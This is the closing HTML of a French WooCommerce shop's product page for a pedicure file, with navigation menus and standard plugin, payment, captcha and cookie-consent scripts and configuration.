	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5343"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/sublikits/">SubliKits</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5343 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2712"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-babyboomer/">Kit Babyboomer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2710"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-gel/">Kit Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-paillettes/">Kit Paillettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-vernis-semi-permanent/">Kit Vernis Semi Permanent</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"><a href="https://sublimiss.fr/categorie-produit/formations/">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-962"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/a-propos/">Informations</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-962 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sublimiss.fr/a-propos/">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://sublimiss.fr/mentions-legales/">Mentions légales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://sublimiss.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://sublimiss.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><div class="drawer-nav-drop-wrap"><a href="#">Compte</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sublimiss.fr/inscription/">Inscription</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://sublimiss.fr/connexion/">Connexion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://sublimiss.fr/mon-compte/">Mon compte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://sublimiss.fr/panier/">Panier</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit&recaptchacompat=off';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://sublimiss.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sublimiss.fr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://sublimiss.fr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sublimiss.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "569249a1d6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sublimiss.fr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script defer src="https://sublimiss.fr/wp-content/uploads/burst/js/burst.min.js?ver=1768929881" id="burst-js"></script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.3.6" id="kadence-product-cls-js"></script>
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://sublimiss.fr/wp-admin/admin-ajax.php","security":"151f3c4191"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/easy-themes-manager/script.js" id="easy-theme-manager-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/simple-post-enhancer/spe-script.js" id="simple-post-enhancer-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"Une erreur s\u2019est produite lors de la tentative de t\u00e9l\u00e9chargement du fichier. Veuillez r\u00e9essayer.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"Aucun chemin de fichier d\u00e9fini.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Le t\u00e9l\u00e9chargement n\u2019est pas autoris\u00e9 pour ce type de fichier.","file_access_denied":"Acc\u00e8s refus\u00e9 \u00e0 ce fichier.","access_denied":"Acc\u00e8s refus\u00e9. Vous n\u2019avez pas les droits pour t\u00e9l\u00e9charger ce fichier.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/sublimiss.fr\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://sublimiss.fr/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://sublimiss.fr/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://sublimiss.fr/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"de672509a4","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://sublimiss.fr/verification/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"5bd4d50428"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"8f714e87b2"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"1598358034"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"b9c43149c0"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"c7c6452383"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4ae7cdf17f"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"78989d27b0"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"2fae50d414"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"5b845739f6"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"910b5ecdcf"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"50d7ca337a"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"c6e8154392"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"339021d43f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"f183dff1ea","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":8.5,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://sublimiss.fr/wp-admin/admin-ajax.php","ajaxNonce":"4e25031a0a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/comment-reply.min.js?ver=3d60899e1765238b53f0869faea11f3d" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Menu enfant","expandOf":"Menu enfant de","collapse":"Menu enfant","collapseOf":"Menu enfant de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/shop-spinner.min.js?ver=1.3.6" id="kadence-shop-spinner-js" async></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sublimiss.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"30","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://sublimiss.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://sublimiss.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=30","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://sublimiss.fr/politique-de-cookies-ue/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://sublimiss.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763328017" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4f78180f0246cf4bd0281f7b76552f3","fragment_name":"wc_fragments_b4f78180f0246cf4bd0281f7b76552f3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
